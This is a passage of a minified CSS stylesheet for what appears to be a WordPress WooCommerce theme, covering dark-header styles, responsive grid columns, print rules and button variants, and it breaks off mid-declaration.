li.mini-cart .cart-icon strong{border-color:#fff;color:#fff;background-color:transparent}.dark-header #masthead .header-nav li.mini-cart.active .cart-icon strong{border-color:#fff;color:#000;background-color:#fff!important}.dark-header #masthead .header-nav li.mini-cart .cart-icon .cart-icon-handle{border-color:#fff}.dark-header #masthead .header-nav li.account-dropdown,.dark-header #masthead .header-nav li.html-block{border-color:rgba(255,255,255,.3)}.dark-header .ux_banner-grid{margin-top:40px}.dark-header .top-divider{display:none}.dark form label{color:#eee}.dark .social-icons .icon,.dark-header #masthead .social-icons .icon{border-color:#fff;color:#fff}.dark .widget .post-date{border-color:#ccc;color:#ccc}.dark .widget .post-item:hover .post-date{background:#fff;color:#627f9a;border-color:#fff}.dark .product_list_widget span.amount{color:#fff}.dark .flatsome_recent_posts li,.dark .product_list_widget li{border-color:#ccc;border-color:rgba(255,255,255,.2)}.dark .widget_nav_menu ul li a{color:#fff}.dark .widget_nav_menu ul li a:hover{color:#ccc}.dark .widget_nav_menu ul li a{border-color:rgba(255,255,255,.2)}.dark.absolute-footer ul li a:hover{color:#fff}.dark #add_review .inner{background:#000;background:rgba(0,0,0,.3);border:0}.dark .shop_table thead{color:#eee}.dark .top-divider{display:none}.dark .checkout-breadcrumb h1{color:#ccc}.woocommerce-cart .dark .title-cart,.woocommerce-checkout .dark .title-checkout,.dark .tabbed-content ul.tabs li.active a,.dark .shop_table .total,.dark .comment-list cite.fn,.wide-nav.dark-header{color:#fff}.dark .woocommerce .order-review,.dark .woocommerce-checkout form.login{background-color:#000;background-color:rgba(0,0,0,.3)}#top-bar .social-icons a,.dark .social-icons a,.dark .checkout-group h3,.dark .order-review h3{color:#fff!important}.dark .widget_product_categories li a,.dark .widget_layered_nav li a,.dark .widget_layered_nav_filters li a{color:#eee}.dark .ux_price_table,.dark .ux_price_table .title{background:#000;background:rgba(0,0,0,.9);border-color:#000}.dark .tabbed-content ul.tabs li.active a,.dark .tabbed-content ul.tabs li.current_page_item a{border-color:#fff}.site-main.dark .ux-box.ux-text-badge .ux-box-text{background-color:#000}.dark-header .ux-header-element a,#top-bar .social-icons a,.dark .social-icons a.icon,.dark-header #masthead .social-icons a.icon,.dark .row.divided .columns>.column-inner,.dark .row.divided .columns,.dark h3.section-title.title_center span:before,.dark h3.section-title.title_center span:after,.dark .ux_price_table .bullet-item,.dark .ux_price_table .description,.dark .author-box,.dark .tabbed-content ul.tabs li a,.dark .product-details,.dark .comment-list .children .comment-inner,.dark .comment-list>li.comment>.comment-inner,.dark .navigation-post .nav-next,.dark .navigation-post,.dark footer.entry-meta,.dark .blog-pinterest-style .entry-content,.dark .pagination-centered,.dark .product-sidebar-right .inner,.dark .widget h3.widget-title.shop-sidebar,.dark .widget_product_categories>ul>li,.dark .widget_layered_nav>ul>li,.dark hr,.dark .product_meta>span,.dark .review-item,.dark h3.section-title,.dark .shop_table thead,.dark .cart_table_item,.dark .cart-wrapper,.dark .cart-sidebar .widget-title,.dark .cart_totals .total,.dark .shop_table .total,.dark table tr,.product-info .social-icons{border-color:#666;border-color:rgba(255,255,255,.2)}@-moz-document url-prefix(){.select-wrapper:after{display:none}.product-lightbox .quantity{display:none}.quantity input[type=number]{-moz-appearance:textfield}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.select-wrapper:after{display:none}}@media only screen and (max-width:48em){body{background:none!important}#main-content{margin-top:0!important}.row.container>.columns{margin-bottom:15px}.page-inner,body.framed-layout{padding:0!important;border:0!important}#content .ux-section{padding-left:0!important;padding-right:0!important}.ux_parallax,.parallax_img_inner{opacity:1!important}#top-bar .left-text{width:100%;text-align:center}#masthead .mobile-menu{display:table-cell!important;vertical-align:middle;padding-top:16px}#masthead .mobile-menu a{font-size:32px;color:#627f9a;display:block;padding:5px 5px 5px 0}#masthead .right-links,#masthead .left-links{min-width:32px;max-width:32px}#masthead.stuck .mobile-menu{padding:0}#masthead #logo{width:100%!important;text-align:center;padding:0 20px}#masthead #logo a{float:none;margin:0 auto}#masthead #logo a img{margin:0 auto;max-width:100%!important}html[data-useragent*='IEMobile'] #masthead #logo a img{max-width:180px!important}.mob-center{text-align:center!important}.logo-center #logo{position:relative}#masthead .left-links,.wide-nav,#top-bar .right-text,#top-link,#masthead .right-links .menu-item,#masthead .right-links .search-dropdown,.html-block-inner .search-wrapper{display:none!important}.ux-box.ux-text-overlay .ux-box-text{opacity:1;bottom:10%}.ux-box.ux-text-overlay .ux-box-image img{top:0!important;-webkit-transform:scale(1.05);opacity:.3}.ux-box.ux-text-overlay .show-next{opacity:1;bottom:0}li.mini-cart{padding:0}.cart-icon,.cart-icon strong{margin:0}.cart-icon .cart-icon-handle{margin-right:-8px}ul.header-nav li{margin:0}.catalog-mode-header{display:none}.ux-section-img{width:100%!important;position:relative;width:100%;background-size:cover;margin-bottom:30px}.ux-section-img img{display:block;width:100%;visibility:hidden}.ux-section.has-img{padding-bottom:30px!important;padding-top:30px!important}.ux-section.has-img-top,.ux-section.has-img-left,.ux-section.has-img-right{padding-top:0!important}.ux-section.has-img-bottom{padding-bottom:0!important}.ux-section-img.bottom{margin-bottom:0}.woocommerce-message a.button{position:relative;float:right;left:0;right:0}.boxed-header .header-wrapper{margin-top:0}.absolute-footer .left,.absolute-footer .right{float:none!important;width:100%}.absolute-footer ul{overflow:hidden;width:100%}.absolute-footer li{width:100%}.absolute-footer li a{padding:15px 0;border-bottom:1px solid rgba(255,255,255,.1);font-size:110%}.absolute-footer .right{padding-top:15px}.woocommerce-message{padding-right:0}.icons-row{margin-top:0}.icons-row a{width:95%;display:block;border:0!important;margin:0}.product-gallery{margin-bottom:0;width:100%}.tabbed-content.tabs .accordion-title{display:block;width:100%}.product-page-tabs .tabbed-content{border:0;margin:0 -15px}.vertical-tabs .tabs-inner{padding-left:0;border:0}.vertical-tabs ul.tabs-nav{margin-top:0}.column-slider .small-block-grid-2>li{width:47%}.column-slider .product-small .inner-wrap>a{padding:0 10px}ul.header-nav li .nav-dropdown{position:relative}ul.header-nav li.account-dropdown,ul.header-nav li.html-block{display:none!important}.mini-cart .nav-dropdown,.mini-cart .dropdown-toggle{display:none!important}.mini-cart .cart-price{margin-right:15px}.page-right-sidebar .blog-entry{padding-right:0;border-right:0}.title-header{text-align:center}.title-header .widget{border-top:1px solid rgba(255,255,255,.2)}.title-header .tx-div{margin:0 auto}.cart_totals{margin-top:10px}.woocommerce-result-count{display:none!important}#product-image-zoomer{display:none}.breadcrumb-row{font-size:80%}.breadcrumb-row .right{width:100%;text-align:center}.breadcrumb-row .left{width:100%;text-align:center;margin-bottom:15px}.product-small .front-image img{width:100%!important}.quick-view,.back-image{display:none!important}.yith-wcwl-add-to-wishlist a{opacity:.3}.product-image:hover .add-to-cart-grid,.product-image .add-to-cart-grid{bottom:10px}a.filter-button{font-size:20px;display:block}.category-filtering .widget_layered_nav_filters{margin-bottom:15px}.checkout-breadcrumb h1{margin-bottom:10px;padding-bottom:10px}.checkout-breadcrumb span,.checkout-breadcrumb span.divider{display:none}.woocommerce-checkout span.title-checkout{display:inline-block}.woocommerce-cart span.title-cart{display:inline-block}.cart-wrapper th.product-price,.cart-wrapper td.product-price{display:none}.cart-wrapper .shop_table th{font-size:.75em}.cart-wrapper th.product-subtotal,.cart-wrapper td.product-subtotal{font-size:.8em;padding-left:7px}.cart-wrapper th.product-quantity,td.product-quantity{text-align:right}.shop_table.cart td.product-name{width:50%;padding:5px 0 5px 10px}.cart-wrapper .quantity.buttons_added .minus,.cart-wrapper .quantity.buttons_added .plus{padding-left:7px;padding-right:7px}.cart-wrapper .quantity .input-text.qty{width:30px}.mobile-price{padding:10px 0}.cart-wrapper .mobile-cart td.product-name,.cart-wrapper .mobile-cart td.product-thumbnail{width:auto}.woocommerce-cart .cross-sells{display:none!important}#yith-wcwl-form{overflow:auto;-webkit-overflow-scrolling:touch}.cart-wrapper{margin-left:-15px;margin-right:-15px;padding-left:15px;padding-right:15px;padding-top:10px}.cart-wrapper,.shop_table.wishlist_table{overflow-x:scroll;-webkit-overflow-scrolling:touch;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.shop_table.wishlist_table{min-width:600px}.slider.columns-2>*,.slider.columns-3>*,.slider.columns-4>*{max-width:100%!important}}@media only screen and (max-width:768px) and (min-width:460px){.column-slider .small-block-grid-2>li{width:33.333%}.lookbook-slider .small-block-grid-1>li{width:50%}}@media all and (device-width:768px) and (device-height:1024px) and (orientation:portrait){.column-slider .small-block-grid-2>li{width:40%}.column-slider .sliderControlls{display:none}#top-bar .left-text{float:left;text-align:left;font-size:60%;width:auto}.mini-cart .cart-inner{position:relative}.mini-cart.active .nav-dropdown{display:block!important;position:absolute;top:20px;right:0}.woocommerce-cart .woocommerce .row .large-8,.woocommerce-cart .woocommerce .row .large-4{width:100%}.columns.product-gallery,.product-info.columns,.product-page-aside.columns{width:100%}.quick-view{bottom:0;opacity:1;display:block!important;background:rgba(0,0,0,.1)}}html[data-useragent*='iPad'] .yith-wcwl-add-to-wishlist a{opacity:.3}html[data-useragent*='iPad'] .parallax_img_inner,html[data-useragent*='iPhone'] .parallax_img_inner{opacity:1!important}html[data-useragent*='iPhone'] .yith-wcwl-add-to-wishlist a{opacity:.3}html[data-useragent*='iPad'] .quick-view{bottom:0;opacity:1;background:rgba(0,0,0,.1)}html[data-useragent*='iPad'] .back-image,html[data-useragent*='iPhone'] .back-image{display:none!important}.row{width:100%;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;max-width:67.5em;*zoom:1}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.row.collapse .column,.row.collapse .columns{position:relative;padding-left:0;padding-right:0;float:left}.row .row{width:auto;margin-left:-.9375em;margin-right:-.9375em;margin-top:0;margin-bottom:0;max-width:none;*zoom:1}.row .row:before,.row .row:after{content:" ";display:table}.row .row:after{clear:both}.row .row.collapse{width:auto;margin:0;max-width:none;*zoom:1}.row .row.collapse:before,.row .row.collapse:after{content:" ";display:table}.row .row.collapse:after{clear:both}.column,.columns{position:relative;padding-left:.9375em;padding-right:.9375em;width:100%;float:left}@media only screen{.column,.columns{position:relative;padding-left:.9375em;padding-right:.9375em;float:left}.small-1{position:relative;width:8.33333%}.small-2{position:relative;width:16.66667%}.small-3{position:relative;width:25%}.small-4{position:relative;width:33.33333%}.small-5{position:relative;width:41.66667%}.small-6{position:relative;width:50%}.small-7{position:relative;width:58.33333%}.small-8{position:relative;width:66.66667%}.small-9{position:relative;width:75%}.small-10{position:relative;width:83.33333%}.small-11{position:relative;width:91.66667%}.small-12{position:relative;width:100%}[class*="column"]+[class*="column"]:last-child{float:right}[class*="column"]+[class*="column"].end{float:left}}@media only screen and (min-width:48em){.large-1{position:relative;width:8.33333%}.large-2{position:relative;width:16.66667%}.large-3{position:relative;width:25%}.large-4{position:relative;width:33.33333%}.large-5{position:relative;width:41.66667%}.large-6{position:relative;width:50%}.large-7{position:relative;width:58.33333%}.large-8{position:relative;width:66.66667%}.large-9{position:relative;width:75%}.large-10{position:relative;width:83.33333%}.large-11{position:relative;width:91.66667%}.large-12{position:relative;width:100%}}@media only screen{[class*="block-grid-"]{display:block;padding:0;margin:0 -.625em!important;*zoom:1}[class*="block-grid-"]:before,[class*="block-grid-"]:after{content:" ";display:table}[class*="block-grid-"]:after{clear:both}[class*="block-grid-"]>li,[class*="block-grid-"]>div>div>li{display:inline;height:auto;float:left;padding:0 .625em 1.25em}.small-block-grid-1>li,.small-block-grid-1>div>div>li{width:100%;padding:0 .625em 1.25em}.small-block-grid-1>li:nth-of-type(n),.small-block-grid-1>div>div>li:nth-of-type(n){clear:none}.small-block-grid-1>li:nth-of-type(1n+1),.small-block-grid-1>div>div>li:nth-of-type(1n+1){clear:both}.small-block-grid-2>li,.small-block-grid-2>div>div>li{width:50%;padding:0 .625em 1.25em}.small-block-grid-2>li:nth-of-type(n),.small-block-grid-2>div>div>li:nth-of-type(n){clear:none}.small-block-grid-2>li:nth-of-type(2n+1),.small-block-grid-2>div>div>li:nth-of-type(2n+1){clear:both}.small-block-grid-3>li,.small-block-grid-3>div>div>li{width:33.33333%;padding:0 .625em 1.25em}.small-block-grid-3>li:nth-of-type(n),.small-block-grid-3>div>div>li:nth-of-type(n){clear:none}.small-block-grid-3>li:nth-of-type(3n+1),.small-block-grid-3>div>div>li:nth-of-type(3n+1){clear:both}.small-block-grid-4>li,.small-block-grid-4>div>div>li{width:25%;padding:0 .625em 1.25em}.small-block-grid-4>li:nth-of-type(n),.small-block-grid-4>div>div>li:nth-of-type(n){clear:none}.small-block-grid-4>li:nth-of-type(4n+1),.small-block-grid-4>div>div>li:nth-of-type(4n+1){clear:both}.small-block-grid-5>li,.small-block-grid-5>div>div>li{width:20%;padding:0 .625em 1.25em}.small-block-grid-5>li:nth-of-type(n),.small-block-grid-5>div>div>li:nth-of-type(n){clear:none}.small-block-grid-5>li:nth-of-type(5n+1),.small-block-grid-5>div>div>li:nth-of-type(5n+1){clear:both}.small-block-grid-6>li,.small-block-grid-6>div>div>li{width:16.66667%;padding:0 .625em 1.25em}.small-block-grid-6>li:nth-of-type(n),.small-block-grid-6>div>div>li:nth-of-type(n){clear:none}.small-block-grid-6>li:nth-of-type(6n+1),.small-block-grid-6>div>div>li:nth-of-type(6n+1){clear:both}.small-block-grid-7>li,.small-block-grid-7>div>div>li{width:14.28571%;padding:0 .625em 1.25em}.small-block-grid-7>li:nth-of-type(n),.small-block-grid-7>div>div>li:nth-of-type(n){clear:none}.small-block-grid-7>li:nth-of-type(7n+1),.small-block-grid-7>div>div>li:nth-of-type(7n+1){clear:both}.small-block-grid-8>li,.small-block-grid-8>div>div>li{width:12.5%;padding:0 .625em 1.25em}.small-block-grid-8>li:nth-of-type(n),.small-block-grid-8>div>div>li:nth-of-type(n){clear:none}.small-block-grid-8>li:nth-of-type(8n+1),.small-block-grid-8>div>div>li:nth-of-type(8n+1){clear:both}.small-block-grid-9>li,.small-block-grid-9>div>div>li{width:11.11111%;padding:0 .625em 1.25em}.small-block-grid-9>li:nth-of-type(n),.small-block-grid-9>div>div>li:nth-of-type(n){clear:none}.small-block-grid-9>li:nth-of-type(9n+1),.small-block-grid-9>div>div>li:nth-of-type(9n+1){clear:both}.small-block-grid-10>li,.small-block-grid-10>div>div>li{width:10%;padding:0 .625em 1.25em}.small-block-grid-10>li:nth-of-type(n),.small-block-grid-10>div>div>li:nth-of-type(n){clear:none}.small-block-grid-10>li:nth-of-type(10n+1),.small-block-grid-10>div>div>li:nth-of-type(10n+1){clear:both}.small-block-grid-11>li,.small-block-grid-11>div>div>li{width:9.09091%;padding:0 .625em 1.25em}.small-block-grid-11>li:nth-of-type(n),.small-block-grid-11>div>div>li:nth-of-type(n){clear:none}.small-block-grid-11>li:nth-of-type(11n+1),.small-block-grid-11>div>div>li:nth-of-type(11n+1){clear:both}.small-block-grid-12>li,.small-block-grid-12>div>div>li{width:8.33333%;padding:0 .625em 1.25em}.small-block-grid-12>li:nth-of-type(n),.small-block-grid-12>div>div>li:nth-of-type(n){clear:none}.small-block-grid-12>li:nth-of-type(12n+1),.small-block-grid-12>div>div>li:nth-of-type(12n+1){clear:both}}@media only screen and (min-width:48em){.small-block-grid-1>li:nth-of-type(1n+1){clear:none}.small-block-grid-1>div>div>li:nth-of-type(1n+1){clear:none}.small-block-grid-2>li:nth-of-type(2n+1){clear:none}.small-block-grid-2>div>div>li:nth-of-type(2n+1){clear:none}.small-block-grid-3>li:nth-of-type(3n+1){clear:none}.small-block-grid-3>div>div>li:nth-of-type(3n+1){clear:none}.small-block-grid-4>li:nth-of-type(4n+1){clear:none}.small-block-grid-4>div>div>li:nth-of-type(4n+1){clear:none}.small-block-grid-5>li:nth-of-type(5n+1){clear:none}.small-block-grid-5>div>div>li:nth-of-type(5n+1){clear:none}.small-block-grid-6>li:nth-of-type(6n+1){clear:none}.small-block-grid-6>div>div>li:nth-of-type(6n+1){clear:none}.small-block-grid-7>li:nth-of-type(7n+1){clear:none}.small-block-grid-7>div>div>li:nth-of-type(7n+1){clear:none}.small-block-grid-8>li:nth-of-type(8n+1){clear:none}.small-block-grid-8>div>div>li:nth-of-type(8n+1){clear:none}.small-block-grid-9>li:nth-of-type(9n+1){clear:none}.small-block-grid-9>div>div>li:nth-of-type(9n+1){clear:none}.small-block-grid-10>li:nth-of-type(10n+1){clear:none}.small-block-grid-10>div>div>li:nth-of-type(10n+1){clear:none}.small-block-grid-11>li:nth-of-type(11n+1){clear:none}.small-block-grid-11>div>div>li:nth-of-type(11n+1){clear:none}.small-block-grid-12>li:nth-of-type(12n+1){clear:none}.small-block-grid-12>div>div>li:nth-of-type(12n+1){clear:none}.large-block-grid-1>li,.large-block-grid-1>div>div>li{width:100%;padding:0 .625em 1.25em}.large-block-grid-1>li:nth-of-type(n),.large-block-grid-1>div>div>li:nth-of-type(n){clear:none}.large-block-grid-1>li:nth-of-type(1n+1),.large-block-grid-1>div>div>li:nth-of-type(1n+1){clear:both}.large-block-grid-2>li,.large-block-grid-2>div>div>li{width:50%;padding:0 .625em 1.25em}.large-block-grid-2>li:nth-of-type(n),.large-block-grid-2>div>div>li:nth-of-type(n){clear:none}.large-block-grid-2>li:nth-of-type(2n+1),.large-block-grid-2>div>div>li:nth-of-type(2n+1){clear:both}.large-block-grid-3>li,.large-block-grid-3>div>div>li{width:33.33333%;padding:0 .625em 1.25em}.large-block-grid-3>li:nth-of-type(n),.large-block-grid-3>div>div>li:nth-of-type(n){clear:none}.large-block-grid-3>li:nth-of-type(3n+1),.large-block-grid-3>div>div>li:nth-of-type(3n+1){clear:both}.large-block-grid-4>li,.large-block-grid-4>div>div>li{width:25%;padding:0 .625em 1.25em}.large-block-grid-4>li:nth-of-type(n),.large-block-grid-4>div>div>li:nth-of-type(n){clear:none}.large-block-grid-4>li:nth-of-type(4n+1),.large-block-grid-4>div>div>li:nth-of-type(4n+1){clear:both}.large-block-grid-5>li,.large-block-grid-5>div>div>li{width:20%;padding:0 .625em 1.25em}.large-block-grid-5>li:nth-of-type(n),.large-block-grid-5>div>div>li:nth-of-type(n){clear:none}.large-block-grid-5>li:nth-of-type(5n+1),.large-block-grid-5>div>div>li:nth-of-type(5n+1){clear:both}.large-block-grid-6>li,.large-block-grid-6>div>div>li{width:16.66667%;padding:0 .625em 1.25em}.large-block-grid-6>li:nth-of-type(n),.large-block-grid-6>div>div>li:nth-of-type(n){clear:none}.large-block-grid-6>li:nth-of-type(6n+1),.large-block-grid-6>div>div>li:nth-of-type(6n+1){clear:both}.large-block-grid-7>li,.large-block-grid-7>div>div>li{width:14.28571%;padding:0 .625em 1.25em}.large-block-grid-7>li:nth-of-type(n),.large-block-grid-7>div>div>li:nth-of-type(n){clear:none}.large-block-grid-7>li:nth-of-type(7n+1),.large-block-grid-7>div>div>li:nth-of-type(7n+1){clear:both}.large-block-grid-8>li,.large-block-grid-8>div>div>li{width:12.5%;padding:0 .625em 1.25em}.large-block-grid-8>li:nth-of-type(n),.large-block-grid-8>div>div>li:nth-of-type(n){clear:none}.large-block-grid-8>li:nth-of-type(8n+1),.large-block-grid-8>div>div>li:nth-of-type(8n+1){clear:both}.large-block-grid-9>li,.large-block-grid-9>div>div>li{width:11.11111%;padding:0 .625em 1.25em}.large-block-grid-9>li:nth-of-type(n),.large-block-grid-9>div>div>li:nth-of-type(n){clear:none}.large-block-grid-9>li:nth-of-type(9n+1),.large-block-grid-9>div>div>li:nth-of-type(9n+1){clear:both}.large-block-grid-10>li,.large-block-grid-10>div>div>li{width:10%;padding:0 .625em 1.25em}.large-block-grid-10>li:nth-of-type(n),.large-block-grid-10>div>div>li:nth-of-type(n){clear:none}.large-block-grid-10>li:nth-of-type(10n+1),.large-block-grid-10>div>div>li:nth-of-type(10n+1){clear:both}.large-block-grid-11>li,.large-block-grid-11>div>div>li{width:9.09091%;padding:0 .625em 1.25em}.large-block-grid-11>li:nth-of-type(n),.large-block-grid-11>div>div>li:nth-of-type(n){clear:none}.large-block-grid-11>li:nth-of-type(11n+1),.large-block-grid-11>div>div>li:nth-of-type(11n+1){clear:both}.large-block-grid-12>li,.large-block-grid-12>div>div>li{width:8.33333%;padding:0 .625em 1.25em}.large-block-grid-12>li:nth-of-type(n),.large-block-grid-12>div>div>li:nth-of-type(n){clear:none}.large-block-grid-12>li:nth-of-type(12n+1),.large-block-grid-12>div>div>li:nth-of-type(12n+1){clear:both}}p.lead{font-size:1.21875em;line-height:1.6}div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,th,td{margin:0;padding:0;direction:ltr}a{color:#627f9a;text-decoration:none;line-height:inherit}a:hover,a:focus{color:#000}a img{border:none}p{font-family:inherit;font-weight:400;font-size:1em;line-height:1.6;margin-bottom:1.25em;text-rendering:optimizeLegibility}h1,h2,h3,h4,h5,h6{font-family:"Helvetica",Helvetica,Arial,sans-serif;font-weight:700;font-style:normal;color:#555;text-rendering:optimizeLegibility;margin-top:.2em;margin-bottom:.5em;line-height:1.2125em}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-size:60%;color:#a2a2a2;line-height:0}h1{font-size:1em}h2{font-size:.875em}h3{font-size:.9375em}h4{font-size:.8125em}h5{font-size:1em}h6{font-size:1em}hr{border:solid #eee;border-width:1px 0 0;clear:both;margin:1.875em 0 1.8125em;height:0}em,i{font-style:italic;line-height:inherit}strong,b{font-weight:700;line-height:inherit}small{font-size:60%;line-height:1.2;line-height:inherit}code{font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:700;color:#600}ul,ol,dl{font-size:1em;line-height:1.6;margin-bottom:1.25em;list-style-position:outside;font-family:inherit}ul,ol{margin-left:0}ul.no-bullet,ol.no-bullet{margin-left:0}ul li ul,ul li ol{margin-left:1.25em;margin-bottom:0;font-size:1em}ul.square li ul,ul.circle li ul,ul.disc li ul{list-style:inherit}ul.square{list-style-type:square}ul.circle{list-style-type:circle}ul.disc{list-style-type:disc}ul.no-bullet{list-style:none}ol li ul,ol li ol{margin-left:1.25em;margin-bottom:0}dl dt{margin-bottom:.3em;font-weight:700}dl dd{margin-bottom:.75em}abbr,acronym{text-transform:uppercase;font-size:90%;color:#777;border-bottom:1px dotted #ddd;cursor:help}abbr{text-transform:none}blockquote{margin:0 0 1.25em;padding:0 1.25em 0 1.875em;border-left:2px solid #ddd}blockquote cite{display:block;font-size:.0625em;color:#888}blockquote cite:before{content:"\2014 \0020"}blockquote cite a,blockquote cite a:visited{color:#888}blockquote,blockquote p{line-height:1.6;color:#999;font-style:italic;font-size:110%}.vevent .summary{font-weight:700}.vevent abbr{cursor:default;text-decoration:none;font-weight:700;border:none;padding:0 .0625em}@media only screen and (min-width:48em){h1,h2,h3,h4,h5,h6{line-height:1.4}h1{font-size:1.625em}h2{font-size:1.5em}h3{font-size:1.25em}h4{font-size:1.125em}}.print-only{display:none!important}@media print{*{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.hide-on-print{display:none!important}.print-only{display:block!important}.hide-for-print{display:none!important}.show-for-print{display:inherit!important}}#submit,button,.button,input[type="submit"]{border:0;text-transform:uppercase;cursor:pointer;border-radius:0;font-family:inherit;font-weight:400;line-height:1;margin:0 0 1.25em;position:relative;text-decoration:none;text-align:center;-webkit-transition:all 200ms ease-out;transition:all 200ms ease-out;display:inline-block;padding-top:.75em;padding-right:1.5em;padding-bottom:.8125em;padding-left:1.5em;font-size:1em;background-color:#627f9a;border-color:#627f9a;color:#fff}#submit:hover,#submit:focus,button:hover,button:focus,.button:hover,.button:focus,input[type="submit"]:hover,input[type="submit"]:focus{box-shadow:inset 0 150px 20px 50px rgba(0,0,0,.2)}#submit:hover,#submit:focus,button:hover,button:focus,.button:hover,.button:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#fff}#submit.secondary,button.secondary,.button.secondary,input[type="submit"].secondary{background-color:#d26e4b;border-color:#d26e4b;color:#fff}#submit.secondary:hover,#submit.secondary:focus,button.secondary:hover,button.secondary:focus,.button.secondary:hover,.button.secondary:focus,input[type="submit"].secondary:hover,input[type="submit"].secondary:focus{box-shadow:inset 0 150px 20px 50px rgba(0,0,0,.2)}#submit.secondary:hover,#submit.secondary:focus,button.secondary:hover,button.secondary:focus,.button.secondary:hover,.button.secondary:focus,input[type="submit"].secondary:hover,input[type="submit"].secondary:focus{color:#fff}#submit.white,button.white,.button.white,input[type="submit"].white{background-color:#FFF;border-color:#FFF;color:#333}#submit.white:hover,#submit.white:focus,button.white:hover,button.white:focus,.button.white:hover,.button.white:focus,input[type="submit"].white:hover,input[type="submit"].white:focus{box-shadow:inset 0 150px 20px 50px rgba(0,0,0,.2)}#submit.white:hover,#submit.white:focus,button.white:hover,button.white:focus,.button.white:hover,.button.white:focus,input[type="submit"].white:hover,input[type="submit"].white:focus{color:#333}#submit.success,button.success,.button.success,input[type="submit"].success{background-color:#7a9c59;border-color:#7a9c59;color:#fff}#submit.success:hover,#submit.success:focus,button.success:hover,button.success:focus,.button.success:hover,.button.success:focus,input[type="submit"].success:hover,input[type="submit"].success:focus{box-shadow:inset 0 150px 20px 50px rgba(0,0,0,.2)}#submit.success:hover,#submit.success:focus,button.success:hover,button.success:focus,.button.success:hover,.button.success:focus,input[type="submit"].success:hover,input[type="submit"].success:focus{color:#fff}#submit.alert,button.alert,.button.alert,input[type="submit"].alert{background-color:#b20000;border-color:#b20000;color:#fff}#submit.alert:hover,#submit.alert:focus,button.alert:hover,button.alert:focus,.button.alert:hover,.button.alert:focus,input[type="submit"].alert:hover,input[type="submit"].alert:focus{box-shadow:inset 0 150px 20px 50px rgba(0,0,0,.2)}#submit.alert:hover,#submit.alert:focus,button.alert:hover,button.alert:focus,.button.alert:hover,.button.alert:focus,input[type="submit"].alert:hover,input[type="submit"].alert:focus{color:#fff}#submit.large,button.large,.button.large,input[type="submit"].large{padding-top:1em;padding-right:2em;padding-bottom:1.0625em;padding-left:2em;font-size:1.25em}#submit.small,button.small,.button.small,input[type="submit"].small{padding-top:.5625em;padding-right:1.125em;padding-bottom:.625em;padding-left:1.125em;font-size:.8125em}#submit.tiny,button.tiny,.button.tiny,input[type="submit"].tiny{padding-top:.4375em;padding-right:.875em;padding-bottom:.5em;padding-left:.875em;font-size:.6875em}#submit.expand,button.expand,.button.expand,input[type="submit"].expand{padding-right:0;padding-left:0;width:100%}#submit.left-align,button.left-align,.button.left-align,input[type="submit"].left-align{text-align:left;text-indent:.75em}#submit.right-align,button.right-align,.button.right-align,input[type="submit"].right-align{text-align:right;padding-right:.75em}#submit.disabled,#submit[disabled],button.disabled,button[disabled],.button.disabled,.button[disabled],input[type="submit"].disabled,input[type="submit"][disabled]{background-color:#627f9a;border-color:#627f9a;color:#fff;cursor:default;opacity:.6;box-shadow:none}#submit.disabled:hover,#submit.disabled:focus,#submit[disabled]:hover,#submit[disabled]:focus,button.disabled:hover,button.disabled:focus,button[disabled]:hover,button[disabled]:focus,.button.disabled:hover,.button.disabled:focus,.button[disabled]:hover,.button[disabled]:focus,input[type="submit"].disabled:hover,input[type="submit"].disabled:focus,input[type="submit"][disabled]:hover,input[type="submit"][disabled]:focus{box-shadow:inset 0 150px 20px 50px rgba(0,0,0,.2)}#submit.disabled:hover,#submit.disabled:focus,#submit[disabled]:hover,#submit[disabled]:focus,button.disabled:hover,button.disabled:focus,button[disabled]:hover,button[disabled]:focus,.button.disabled:hover,.button.disabled:focus,.button[disabled]:hover,.button[disabled]:focus,input[type="submit"].disabled:hover,input[type="submit"].disabled:focus,input[type="submit"][disabled]:hover,input[type="submit"][disabled]:focus{color:#fff}#submit.disabled:hover,#submit.disabled:focus,#submit[disabled]:hover,#submit[disabled]:focus,button.disabled:hover,button.disabled:focus,button[disabled]:hover,button[disabled]:focus,.button.disabled:hover,.button.disabled:focus,.button[disabled]:hover,.button[disabled]:focus,input[type="submit"].disabled:hover,input[type="submit"].disabled:focus,input[type="submit"][disabled]:hover,input[type="submit"][disabled]:focus{background-color:#627f9a}#submit.disabled.secondary,#submit[disabled].secondary,button.disabled.secondary,button[disabled].secondary,.button.disabled.secondary,.button[disabled].secondary,input[type="submit"].disabled.secondary,input[type="submit"][disabled].secondary{background-color:#d26e4b;border-color:#d26e4b;color:#fff;cursor:default;opacity:.6;box-shadow:none}#submit.disabled.secondary:hover,#submit.disabled.secondary:focus,#submit[disabled].secondary:hover,#submit[disabled].secondary:focus,button.disabled.secondary:hover,button.disabled.secondary:focus,button[disabled].secondary:hover,button[disabled].secondary:focus,.button.disabled.secondary:hover,.button.disabled.secondary:focus,.button[disabled].secondary:hover,.button[disabled].secondary:focus,input[type="submit"].disabled.secondary:hover,input[type="submit"].disabled.secondary:focus,input[type="submit"][disabled].secondary:hover,input[type="submit"][disabled].secondary:focus{box-shadow:inset 0 150px 20px 50px 